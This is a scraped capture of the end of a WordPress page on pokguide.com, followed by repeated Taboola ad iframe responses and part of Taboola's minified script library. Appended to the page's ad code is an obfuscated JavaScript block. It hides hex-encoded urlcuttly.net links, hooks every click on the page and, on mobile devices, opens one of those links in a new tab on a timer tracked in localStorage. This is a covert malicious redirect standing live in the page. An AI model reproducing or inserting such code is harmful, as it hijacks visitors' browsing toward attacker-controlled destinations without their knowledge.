<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.9" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" id="infinity-news-custom-script-js-extra">
/* <![CDATA[ */
var infinity_news_custom_script = {"daymod":"Light Mode","nightmod":"Dark Mode"};
//# sourceURL=infinity-news-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/twp/js/script.js?ver=6.9" id="infinity-news-custom-script-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="infinity-news-ajax-js-extra">
/* <![CDATA[ */
var infinity_news_ajax = {"ajax_url":"https://pokguide.com/wp-admin/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
//# sourceURL=infinity-news-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=6.9" id="infinity-news-ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pokguide.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pokguide.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="pokgu-footer" id="pokgu-1580007046"><iframe scrolling="no" style="width:336px; height:280px; border:none;" src="https://www.pokguide.com/iframe.php"></iframe></div><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x42\x78\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x5a\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x47\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x69\x6d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6b\x7a\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x6f\x69\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x63\x79\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x46\x43\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x62\x44\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x5a\x5a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pokguide.com/iframe.php
body_size: 61
content:
<html>
<head>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

</head>
<body>

<div id="taboola-1x1-widget-300x250"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-dfp-header-300x250',
    container: 'taboola-1x1-widget-300x250',
    placement: '1x1 Widget 300x250',
    target_type: 'mix'
  });
</script>



<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pokguide.com/iframe.php
body_size: 62
content:
<html>
<head>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

</head>
<body>

<div id="taboola-1x1-widget-300x250"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-dfp-header-300x250',
    container: 'taboola-1x1-widget-300x250',
    placement: '1x1 Widget 300x250',
    target_type: 'mix'
  });
</script>



<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pokguide.com/iframe.php
body_size: 137
content:
<html>
<head>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

</head>
<body>

<div id="taboola-1x1-widget-300x250"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-dfp-header-300x250',
    container: 'taboola-1x1-widget-300x250',
    placement: '1x1 Widget 300x250',
    target_type: 'mix'
  });
</script>



<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pokguide.com/iframe.php
body_size: 64
content:
<html>
<head>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/taiwanpplnews-pokguide/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

</head>
<body>

<div id="taboola-1x1-widget-300x250"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-dfp-header-300x250',
    container: 'taboola-1x1-widget-300x250',
    placement: '1x1 Widget 300x250',
    target_type: 'mix'
  });
</script>



<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.taboola.com/libtrc/impl.20241126-16-RELEASE.js
body_size: 239193
content:
/*! 20241126-16-RELEASE */

!function(e){e.TRC=e.TRC||{},e.TRC.sharedObjects=e.TRC.sharedObjects||{},e.TRC.sharedObjects.loadedScripts=e.TRC.sharedObjects.loadedScripts||{},e.TRC.sharedObjects.loadedPixels=e.TRC.sharedObjects.loadedPixels||{}}(window),function(){var win,doc;((e,t,r)=>{const i="trc_modal_hidden",o="trc_modal_mask",n="trc_modal_dialog",a="trc_close_modal",s=t.createElement("div"),l=t.createElement("div");let c,d="";function p(){u(l,i),u(s,i),r.dom.off(t,"keyup",m),r.dom.off(t,"click",g),r.dom.off(t.getElementById(a),"click",g),r.dom.off(e,"message",b)}function h(){u(l,o),u(l,i),u(s,n),u(s,i),w.appendChild(l),w.appendChild(s),t.body.appendChild(R),y(d),c=!0}const u=function(e,t){if(e.classList)return e.classList.add(t);r.dom.removeClass(e,t),e.className+=` ${t}`},m=e=>{const t=e.which||e.keyCode;27===t&&p()},g=e=>{const t=e.target||e.srcElement;t!==l&&t.id!==a||(r.dom.stopEvent(e),p())},b=e=>{/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&p()},f=function(e,t="no"){const r=[];return r.push(`<a id="${a}" class="trc_modal_close">&times;</a>\n                <iframe class="trc_modal_frame" scrolling=${t} frameborder=0 allowTransparency=true src="${e}"></iframe>`),r.join("")},v=function(e,t){for(;e.tagName.toUpperCase()!==t.toUpperCase();)e=e.parentNode;return e},C=function(i){const o=v(i.target||i.srcElement,"A");i&&r.dom.stopEvent(i),c||h();const n=o.getAttribute("tblEnablesScrolling");s.innerHTML=f(o.href,n),r.dom.removeClass(l,"trc_modal_hidden"),r.dom.removeClass(s,"trc_modal_hidden"),r.dom.on(t,"keyup",m),r.dom.on(t,"click",g),r.dom.on(t.getElementById("trc_close_modal"),"click",g),r.dom.on(e,"message",b)},T=function(e){const r=t.createElement("div");return r.id=`tbl-aug-${Math.floor(2147483648*Math.random()).toString(36)}`,d=`#${r.id}`,e&&e.appendChild(r),r},y=function(e){TRC.dom.injectStyle(`${e} .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }${e} .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }${e} .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }${e} .trc_modal_hidden { display: none !important; }${e} .trc_modal_frame { width: 100% !important; height: 550px !important; }`,null)},R=T(),_=T(R),w=T(_);r.aboutUs={open:C,close:p}})(window,document,TRC),win=window,doc=document,TRC.blocker=TRC.blocker||{states:{ABP_DETECTION_DISABLED:-2,ABP_NOT_DETECTED:0,ABP_DETECTED:1},createBlockDetectionDiv:function(e){var t=doc.createElement("div");return t.className=e,t.style.fontSize="12px",t.style.lineHeight="1",t.appendChild(doc.createTextNode(".")),doc.documentElement.appendChild(t),t},isBlockDetectedOnDiv:function(e){return e.offsetHeight?(TRC.pConsole("page","warn","No AdBlockPlus detected on div with class: "+e.className),!1):(TRC.pConsole("page","warn","AdBlockPlus detected on div with class: "+e.className),!0)},isBlockDetectedOnClassNames:function(e){var t,r=e.length,i;for(t=0;t<r;t++)if(e[t]){i=this.createBlockDetectionDiv(e[t]);try{if(this.isBlockDetectedOnDiv(i))return!0}catch(e){TRC.pConsole("page","error","unable to inspect offsetHeight of div with class: "+i.className)}finally{doc.documentElement.removeChild(i)}}return!1},setTopDocument:function(){try{doc=top.document||doc}catch(e){}},getBlockedState:function(e,t){return this.blockedState!==this.states.ABP_DETECTED||t?(this.setTopDocument(),this.blockedState=e&&this.isBlockDetectedOnClassNames(e)?this.states.ABP_DETECTED:this.states.ABP_NOT_DETECTED,this.blockedState):this.blockedState}},function(){TRC.amp={};var e=TRC.amp,t,r;e.getRboxContainer=function(){return t||(t=document.getElementsByClassName("trc_rbox_container")[0]),t},e.getAMPContainer=function(){return r||(r=document.getElementById("c"))},e.setAMPmodule=function(t){t.manualVisibilityTrigger=!0,t.disableReadMore=!0,t.slider=!1;var r=null,i=this.sendAMPResize,o=this.sendAMPFeedResize,n=t.global["amp-neg-threshold"]||5,a=t.global["amp-pos-threshold"]||100,s=t.global["amp-debounce-time"]||200,l=void 0!==t.amp_disable_resize?t.amp_disable_resize:t.global["amp-disable-resize"],c="function"==typeof t.global["amp-onrender"]?t.global["amp-onrender"]:function(){return!0};e.getAMPContainer().classList.add("tbl-amp-container"),TRC.eventDelegator.subscribe("onrender",function(t){var d={negative:n,positive:a};if(!c(t)||l)return!1;null===r&&(r=!(!t.container.placementData||!t.container.placementData.isFeedCard)),r?(e.getAMPContainer().style.position="static",o()):(i(d,TRC.lastVisibleRects?TRC.lastVisibleRects:null),TRC.listen("visible::"+t.placement,TRC.util.debounce(i.trcBind(this,d),s,!1,this)))})},e.sendAMPResize=function(t,r){var i=r?r.boundingClientRect.height:TRC.dom.getWindowHeight(),o=e.getRboxContainer().scrollHeight,n=i-o,a=n<0?t.negative:t.positive;Math.abs(n)>=a&&window.context.requestResize(void 0,o)},e.sendAMPFeedResize=function(){window.context.requestResize(void 0,e.getAMPContainer().offsetHeight+50),TRC.dispatch("ampFeedResize")}}(),function(e,t){TRC.aspect={before:function(e,t,r,i){var o=e[t];e[t]=function(){return i&&(e[t]=o),r.apply(this,arguments),o.apply(this,arguments)}},after:function(e,t,r,i){var o=e[t];e[t]=function(){i&&(e[t]=o);var n=o.apply(this,arguments);return r.apply(this,arguments),n}}}}(window,document);const MODULE$1="block-clicks",PREFIX$1="taboola",SHORT_PREFIX$1="tbl",GLOBAL_PREFIX="unintentional-clicks",GLOBAL_FRAUD_PREFIX$1=`${GLOBAL_PREFIX}-fraud`,GLOBAL_DEFAULT_PREFIX$1=`${GLOBAL_PREFIX}-default`,SHORT_NAME$1=`${SHORT_PREFIX$1}-${MODULE$1}`,getGlobalKey=(e,t)=>[e,t].join("-");var CONSTANTS$2={SHORT_NAME:SHORT_NAME$1,MODULE_NAME:`${PREFIX$1}-${MODULE$1}`,GLOBAL_PREFIX:GLOBAL_PREFIX,GLOBAL_FRAUD_PREFIX:GLOBAL_FRAUD_PREFIX$1,GLOBAL_DEFAULT_PREFIX:GLOBAL_DEFAULT_PREFIX$1,FORCE_PARAM:SHORT_NAME$1,EMULATE_PARAM:"trc_block_clicks",SUPPLY_FEATURE:{TYPE:"clickblocked",STATE:"reported"},SELECTORS:{STORY_WIDGET_CTA:"tbl-labels-arrow",TITLE:"video-title"},DEFAULT_CONFIG:{MARGIN:"0.5",FRAUD_FASTCLICK:"3000",GENERAL_FASTCLICK:"500"},SOURCE_CONFIG:{FRAUD:"fraud",FPP_ACTION:"fpp-action",DEFAULT:"default"},KEYS:{BLOCK_CLICKS_ACTION:"bca",BLOCK_CLICKS_DISABLED:"bcd",FAST_KEY:"uics",MARGIN_KEY:"uicm",RECURRING_KEY:"uicr"},GLOBAL_KEYS:{FRAUD_ENABLED:getGlobalKey(GLOBAL_FRAUD_PREFIX$1,"enable"),DEFAULT_ENABLED:getGlobalKey(GLOBAL_DEFAULT_PREFIX$1,"enable"),SEND_INIT_EVENT:getGlobalKey(GLOBAL_DEFAULT_PREFIX$1,"send-init-event")},TYPES:{MARGIN:"MARGINAL_BLOCK_CLICKS",FAST:"FAST_BLOCK_CLICKS"},EVENTS:{MARGINAL_BLOCK_CLICKS:"marginal_click_blocked",FAST_BLOCK_CLICKS:"fast_click_blocked",BLOCK_CLICKS_INIT:"block_clicks_init"}};class ItemMeasurements{static isEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-item-measurements")}static setAppearanceTime(e,t){try{if(!ItemMeasurements.isEnabled(e)||!t||t.appearanceTime)return;t.appearanceTime=Date.now()}catch(e){__trcError(`Error in ItemMeasurements.setAppearanceTime - ${e.message}`,e)}}static clearAppearanceTime(e,t){try{if(!ItemMeasurements.isEnabled(e)||!t||!t.appearanceTime)return;t.appearanceTime=null}catch(e){__trcError(`Error in ItemMeasurements.clearAppearanceTime - ${e.message}`,e)}}static getAppearanceTime(e,t){const r=e&&e.video_data&&e.video_data.appearanceTime;if(r)return r;const i=TRC.dom.closest(t.target||t.srcElement,`.videoCube`);return i&&i.appearanceTime?i.appearanceTime:null}static shouldIgnoreLoggerUrlPrefix(e,t){const r=TRC.util.isTrue(e.global["enable-ie-split-click-event"]);return r&&TRC.Browser.ie&&t>2048}static 